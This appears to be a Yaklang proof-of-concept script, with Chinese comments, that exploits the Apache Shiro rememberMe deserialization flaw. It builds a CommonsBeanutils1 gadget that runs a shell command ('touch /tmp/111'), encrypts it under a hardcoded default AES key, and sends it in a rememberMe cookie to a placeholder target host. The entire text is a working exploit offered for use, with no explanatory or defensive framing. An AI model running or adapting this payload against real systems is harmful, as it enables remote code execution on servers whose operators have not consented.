 1 // 生成key
2 base64Key=`kPH+bIxk5D2deZiIxcaaaA==`
3 key,_ = codec.DecodeBase64(base64Key)
4 // 生成payload
5 gadgetObj,err = yso.GetCommonsBeanutils1JavaObject(yso.useRuntimeExecEvilClass("touch /tmp/111"),yso.obfuscationClassConstantPool(),yso.evilClassName("yVeqoYww"))
6 if err != nil {
7 println(err.Error())
8 return
9 }
10 payload,err = yso.ToBytes(gadgetObj)
11 // 加密payload
12 payload = codec.PKCS5Padding(payload, 16)
13 encodePayload = codec.AESCBCEncrypt(key, payload, nil)[0]
14 finalPayload = codec.EncodeBase64(append(key, encodePayload...))
15 // 发送payload
16 rsp,req,err = poc.HTTP(`GET /login HTTP/1.1
17 Host: 目标
18 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
19 Accept-Encoding: gzip, deflate
20 Accept-Language: zh-CN,zh;q=0.9
21 Cache-Control: no-cache
22 Cookie: rememberMe={{params(payload)}}
23 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/105.0.0.0 Safari/537.36
24
25 `,poc.params({"payload":finalPayload}))
26 headers, _ = str.SplitHTTPHeadersAndBodyFromPacket(rsp)
27 println(string(headers))